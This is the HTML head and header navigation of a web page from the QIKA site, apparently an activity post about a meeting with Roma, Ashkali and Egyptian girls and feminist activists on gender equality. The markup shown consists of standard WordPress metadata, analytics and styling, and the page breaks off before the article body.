

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qika.org/en/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/
body_size: 10749
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    <link rel="shortcut icon" href="https://qika.org/wp-content/themes/Qika-Theme/dist/img/favicon.ico" type="image/x-icon">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8TZYS2W291"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8TZYS2W291');
</script>

            <meta property="og:image" content="https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg" />
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="sq" href="https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" />
<link rel="alternate" hreflang="en" href="https://qika.org/en/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" />
<link rel="alternate" hreflang="x-default" href="https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>QIKA mbanë takimin e radhës me vajzat rome, ashkalike dhe egjiptiane - QIKA</title>
	<link rel="canonical" href="https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="QIKA mbanë takimin e radhës me vajzat rome, ashkalike dhe egjiptiane - QIKA" />
	<meta property="og:description" content="Në vazhdën e takimeve me vajzat rome, ashkalike dhe egjiptiane, mbrëmë bashkë me aktivistet feministe Luljeta Demolli dhe Besarta Breznica diskutuam për format e aktivizmit për barazi gjinore. Kureshtja e vajzave përgjatë diskutimit reflekton vullnetin e tyre për të punuar drejt një shoqërie më të barabartë. Angazhimi i përbashkët kundër të gjitha formave të diskriminimit [&hellip;]" />
	<meta property="og:url" content="https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" />
	<meta property="og:site_name" content="QIKA" />
	<meta property="article:modified_time" content="2023-11-02T09:26:33+00:00" />
	<meta property="og:image" content="https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/","url":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/","name":"QIKA mbanë takimin e radhës me vajzat rome, ashkalike dhe egjiptiane - QIKA","isPartOf":{"@id":"https://qika.org/#website"},"primaryImageOfPage":{"@id":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/#primaryimage"},"image":{"@id":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/#primaryimage"},"thumbnailUrl":"https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg","datePublished":"2023-11-02T09:26:32+00:00","dateModified":"2023-11-02T09:26:33+00:00","breadcrumb":{"@id":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/#primaryimage","url":"https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg","contentUrl":"https://qika.org/wp-content/uploads/2023/11/IMG_2002-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://qika.org/en/"},{"@type":"ListItem","position":2,"name":"QIKA mbanë takimin e radhës me vajzat rome, ashkalike dhe egjiptiane"}]},{"@type":"WebSite","@id":"https://qika.org/#website","url":"https://qika.org/","name":"QIKA","description":"Qendra për Informim, Kritikë dhe Aksion","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://qika.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://qika.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqika.org%2Fen%2Factivities%2Fqika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://qika.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fqika.org%2Fen%2Factivities%2Fqika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://qika.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://qika.org/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://qika.org/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='qika_styles-css' href='https://qika.org/wp-content/themes/Qika-Theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qika_main_styles-css' href='https://qika.org/wp-content/themes/Qika-Theme/dist/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='qika_custom_style-css' href='https://qika.org/wp-content/themes/Qika-Theme/dist/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://qika.org/wp-includes/blocks/paragraph/style.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://qika.org/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://qika.org/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://qika.org/en/wp-json/wp/v2/activities/7945" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qika.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://qika.org/en/?p=7945' />
<meta name="generator" content="WPML ver:4.6.13 stt:48,1;" />
<link rel="icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" sizes="32x32" />
<link rel="icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" />
<meta name="msapplication-TileImage" content="https://qika.org/wp-content/uploads/2024/10/favicon-2.png" />
		<style type="text/css" id="wp-custom-css">
			/*** donations stylin ****/
.donation-boxes .donation-box--img {
	border-radius: 0 !IMportant;
}

@media (min-width: 992px) {

	.menu {
		width: 61.46%;
	}
}
.one-qika {
	order: 6;
}

header .one-qika {
    background-color: #000;
    text-align: center;
    text-transform: uppercase;
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: apk_monogamiregular;
    width: 9%;
    transition: all .4s ease;
    border: 1px solid #000;

    font-size: 14px;
}
@media (min-width: 1200px) {
header .one-qika {
    width: 4.4%;
	  font-size: 14px !Importnat;
}
	.menu .one-qika {
		display: none;
	}
}

@media (max-width: 991px) {
.menu .one-qika {
    width: 100%;
    padding: 16px;
    display: block;
	  margin-top: 20px;
}
	header .one-qika {
		display: none;
	}
}
@media (min-width: 950px) {
.authors-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.single-author {
    width: calc(50% - 0px);
}
}
.single-author--img {
    margin-bottom: 15px;
}


.single-author--img {
	padding-right: 0px !Important;
	border-right: 0 !important;
}

@media (min-width: 992px) {
.single-author {
    margin-bottom: 50px;
    padding: 0 0;
    display: flex;
    justify-content: flex-start;
	border: 0px;
}
}
.authors-container {
	padding: 0px 18% 90px; 
	background-color: #fff;
  
}

@media (min-width: 992px) {
.single-author--text {
	padding-left: 40px !Important;
}
}
.single-author .single-author--img img {
	width: 86px;
	height: 86px;
}

.shkruar_-nga {
 padding: 0px 10%;
	background-color: #fff;
	font-weight: bold;
}

@media (min-width: 992px) {
.single-author>div {
    padding-top: 18px;
    padding-bottom: 10px;
}
	.shkruar_-nga {
 padding: 0px 18% 42px 18%;
	background-color: #fff;
	font-size: 14px;
	font-weight: bold;
}
}

/*** donation box images styling ****/

.donation-box--img {
    width: 200px; !important;
    height: auto !important;
    border-radius: 0px;

}

.donation-box {
	
	border-bottom: 1px solid #ccc;
}
.donation-boxes .donation-box--img img {
    position: relative;
		background-color: #f9f9f9f !Important;
}
.donation-box:last-child {
	border: 0px !Important;
}

@media (min-width: 956px) {
.njemenje_-title {
	font-size: 56px; 
	line-height: 56px;
	padding-top: 30px;
	padding-bottom: 92px;
	}
	.njemenje-illustration img {
		padding-top: 200px;
	}
	.njemenje-illustration img {
		margin-bottom: 86px;
	}

}

@media (max-width: 955px) {
.njemenje_-title {
	font-size: 24px; 
	line-height: 28px;
		padding-top: 0px;
	padding-bottom: 22px;
	}
		.njemenje-illustration img {
		padding-top: 60px;
	}
}

/**** faqja lexime styling ***/

@media (min-width: 992px) {
.read-box .read-box--img { 
	width: 50% !important;
}
}

/**** pagination styling ****/

.pagination {
	margin: 30px 0px 60px 0px;
}

/***** donators styling *****/

@media (max-width: 992px) {
.donation-boxes .donation-box {
	width: calc(100% / 2) !important;
	display: flex !important;
  flex-direction: column !important;
  padding-top: 35px;
  padding-bottom: 35px;
}
}

/**** author margin bottom ***/

.single-author .single-author--text h3 {
	margin-bottom: 10px !Important;
}
.authors-container-bt {
  border-top: 2px dotted #dedede;	
	max-width: 730px;
	margin: 0 auto;
}
.authors-container-bb {
  border-top: 2px dotted #dedede;	
	max-width: 730px;
	margin: 0 auto 60px auto;
}
.authors-container {

	display: flow-root !Important;
}
@media (min-width: 992px) {
.single-author {
    margin:30px 0px;
   
}
}
		</style>
		</head>
<body>
<header>
    <a href="https://qika.org/en/" class="logo">
        <img src="https://qika.org/wp-content/themes/Qika-Theme/dist/img/qika_logo.svg" alt="">
    </a>
        <div class="language">
        <a href="https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" class="">Alb</a>
    <a href="https://qika.org/en/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" class="active">Eng</a>
    </div>
    <a href="#" class="search">
        <span class="icon-search"></span>
    </a>
    <a href="https://qika.org/en/per-qika-english/" class="qika-btn">
    ABOUT QIKA</a> 
		<a href="https://data.qika.org/" class="one-qika">1≠1</a>
        <a href="#" class="menubar">
            <span></span>
            <span></span>
            <span></span>
        </a>
        <div class="menu">
            <div class="language">
                <a href="https://qika.org/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" class="">Alb</a>
                <a href="https://qika.org/en/activities/qika-mbane-takimin-e-radhes-me-vajzat-rome-ashkalike-dhe-egjiptiane/" class="">Eng</a>
            </div>
            <ul id="menu-main-menu" class="menu"><li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://qika.org/en/bulletin/">Bulletin</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://qika.org/en/in-depth/">In-depth</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://qika.org/en/understanding/">Understanding</a></li>
<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://qika.org/en/perspectives/">Perspectives</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://qika.org/en/press/">Press</a></li>
</ul>          <a href="https://qika.org/en/per-qika-english/" class="qika-btn">
    ABOUT QIKA</a> 
			<a href="https://data.qika.org/" class="one-qika">1&ne;1</a>
        </div>
    </header>
    <div class="single">
